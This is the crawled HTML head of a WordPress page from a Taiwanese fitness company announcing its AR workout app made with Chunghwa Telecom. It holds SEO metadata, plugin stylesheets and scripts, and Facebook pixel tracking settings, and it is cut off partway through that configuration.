

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uniigym.com/ar_uniigym/
body_size: 63697
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」 - Uniigym優力勁聯</title>
	<meta name="description" content="優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」，11月9日舉辦上市記者會，Android和iOS雙平台同步上線，宣告攻佔台灣健身運動APP市場。開啟運動新視界，隨行隨動想練就練，不受場地預約限制，也不需要花大錢購買設備，可以隨時隨地開啟運動模式，享受與私人教練PK的互動體驗。" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」 - Uniigym優力勁聯" />
	<meta property="og:description" content="優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」，11月9日舉辦上市記者會，Android和iOS雙平台同步上線，宣告攻佔台灣健身運動APP市場。開啟運動新視界，隨行隨動想練就練，不受場地預約限制，也不需要花大錢購買設備，可以隨時隨地開啟運動模式，享受與私人教練PK的互動體驗。" />
	<meta property="og:url" content="https://www.uniigym.com/ar_uniigym/" />
	<meta property="og:site_name" content="Uniigym優力勁聯" />
	<meta property="article:published_time" content="2021-11-09T10:36:45+00:00" />
	<meta property="article:modified_time" content="2022-09-05T06:54:53+00:00" />
	<meta property="og:image" content="https://www.uniigym.com/wp-content/uploads/2022/02/CCOVIL2DXJFSFCSRVRXM7U7HCE-2-1.jpg" />
	<meta property="og:image:width" content="759" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="優行銷" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="優行銷" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uniigym.com/ar_uniigym/","url":"https://www.uniigym.com/ar_uniigym/","name":"優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」 - Uniigym優力勁聯","isPartOf":{"@id":"https://www.uniigym.com/#website"},"primaryImageOfPage":{"@id":"https://www.uniigym.com/ar_uniigym/#primaryimage"},"image":{"@id":"https://www.uniigym.com/ar_uniigym/#primaryimage"},"thumbnailUrl":"https://www.uniigym.com/wp-content/uploads/2022/02/CCOVIL2DXJFSFCSRVRXM7U7HCE-2-1.jpg","datePublished":"2021-11-09T10:36:45+00:00","dateModified":"2022-09-05T06:54:53+00:00","author":{"@id":"https://www.uniigym.com/#/schema/person/b70b40614f4f8c3c56acc214dffd08f1"},"description":"優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」，11月9日舉辦上市記者會，Android和iOS雙平台同步上線，宣告攻佔台灣健身運動APP市場。開啟運動新視界，隨行隨動想練就練，不受場地預約限制，也不需要花大錢購買設備，可以隨時隨地開啟運動模式，享受與私人教練PK的互動體驗。","breadcrumb":{"@id":"https://www.uniigym.com/ar_uniigym/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.uniigym.com/ar_uniigym/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.uniigym.com/ar_uniigym/#primaryimage","url":"https://www.uniigym.com/wp-content/uploads/2022/02/CCOVIL2DXJFSFCSRVRXM7U7HCE-2-1.jpg","contentUrl":"https://www.uniigym.com/wp-content/uploads/2022/02/CCOVIL2DXJFSFCSRVRXM7U7HCE-2-1.jpg","width":759,"height":506},{"@type":"BreadcrumbList","@id":"https://www.uniigym.com/ar_uniigym/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.uniigym.com/"},{"@type":"ListItem","position":2,"name":"優力勁聯(股)公司與中華電信聯名推出智慧運動科技App「AR動滋動Uniigym」"}]},{"@type":"WebSite","@id":"https://www.uniigym.com/#website","url":"https://www.uniigym.com/","name":"Uniigym優力勁聯","description":"互動體感健身｜客廳就是我的健身房","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uniigym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.uniigym.com/#/schema/person/b70b40614f4f8c3c56acc214dffd08f1","name":"優行銷","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.uniigym.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4691ac2a1db66bc6a3f6bbbb7043d920fac81de36cd45b64eae33312d58a0fe5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4691ac2a1db66bc6a3f6bbbb7043d920fac81de36cd45b64eae33312d58a0fe5?s=96&d=mm&r=g","caption":"優行銷"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.3' />
<link rel='prefetch' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Uniigym優力勁聯》&raquo; 資訊提供" href="https://www.uniigym.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uniigym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uniigym.com%2Far_uniigym%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uniigym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uniigym.com%2Far_uniigym%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.uniigym.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=2bf00396b0c1ac7592c6916e5b67b30d&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.uniigym.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.uniigym.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.uniigym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-timepicker-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.uniigym.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/plugin-fw/assets/css/yith-icon.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.uniigym.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.uniigym.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-28.css?ver=1768760903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.uniigym.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3230-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-3230.css?ver=1768769407' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1199-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-1199.css?ver=1768760903' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1402-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-1402.css?ver=1768760904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1225-css' href='https://www.uniigym.com/wp-content/uploads/elementor/css/post-1225.css?ver=1768761783' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=3.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.3);
				src:
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.3) format("embedded-opentype"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.3) format("woff2"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.3) format("truetype"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.3) format("woff"),
					url(https://www.uniigym.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.uniigym.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.uniigym.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uniigym.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0" id="woocommerce-confirm-payment-jquery-form-js"></script>
<script type="text/javascript" id="woocommerce-confirm-payment-js-extra">
/* <![CDATA[ */
var WCP = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","check_order_nonce":"8223e04d2e","current_date":"22-01-2026","i18n":{"maximum_upload_file":"Maximum upload file size 2 MB."}};
//# sourceURL=woocommerce-confirm-payment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0" id="woocommerce-confirm-payment-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://www.uniigym.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/iris.min.js?ver=3.9.0" id="iris-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-admin/js/color-picker.min.js?ver=3.9.0" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1101675447301382"],"eventID":"10ea9136-baa7-4be6-9492-5083221986e5","params":{"post_category":"\u5a92\u9ad4\u5831\u5c0e","page_title":"\u512a\u529b\u52c1\u806f(\u80a1)\u516c\u53f8\u8207\u4e2d\u83ef\u96fb\u4fe1\u806f\u540d\u63a8\u51fa\u667a\u6167\u904b\u52d5\u79d1\u6280App\u300cAR\u52d5\u6ecb\u52d5Uniigym\u300d","post_type":"post","post_id":3230,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/ar_uniigym/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1101675447301382"],"eventID":"edb42ee5-dadd-4dbe-857b-2627b7eff619","params":{"page_title":"\u512a\u529b\u52c1\u806f(\u80a1)\u516c\u53f8\u8207\u4e2d\u83ef\u96fb\u4fe1\u806f\u540d\u63a8\u51fa\u667a\u6167\u904b\u52d5\u79d1\u6280App\u300cAR\u52d5\u6ecb\u52d5Uniigym\u300d","post_type":"post","post_id":3230,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/ar_uniigym/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1101675447301382"],"eventID":"436feca3-bcb4-4a94-8135-3199b92e736a","params":{"page_title":"\u512a\u529b\u52c1\u806f(\u80a1)\u516c\u53f8\u8207\u4e2d\u83ef\u96fb\u4fe1\u806f\u540d\u63a8\u51fa\u667a\u6167\u904b\u52d5\u79d1\u6280App\u300cAR\u52d5\u6ecb\u52d5Uniigym\u300d","post_type":"post","post_id":3230,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/ar_uniigym/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1101675447301382"],"eventID":"6d45fdcb-68fe-4463-a8d3-8faeb95cc364","params":{"page_title":"\u512a\u529b\u52c1\u806f(\u80a1)\u516c\u53f8\u8207\u4e2d\u83ef\u96fb\u4fe1\u806f\u540d\u63a8\u51fa\u667a\u6167\u904b\u52d5\u79d1\u6280App\u300cAR\u52d5\u6ecb\u52d5Uniigym\u300d","post_type":"post","post_id":3230,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/ar_uniigym/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1101675447301382"],"eventID":"bffec2e1-9e45-4d7d-84a6-b4a8569b7d14","params":{"page_title":"\u512a\u529b\u52c1\u806f(\u80a1)\u516c\u53f8\u8207\u4e2d\u83ef\u96fb\u4fe1\u806f\u540d\u63a8\u51fa\u667a\u6167\u904b\u52d5\u79d1\u6280App\u300cAR\u52d5\u6ecb\u52d5Uniigym\u300d","post_type":"post","post_id":3230,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.uniigym.com/ar_uniigym/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1101675447301382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.uniigym.com","ajaxUrl":"https://www.uniigym.com/wp-admin/admin-ajax.php","ajax_event":"705a1e53e0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabl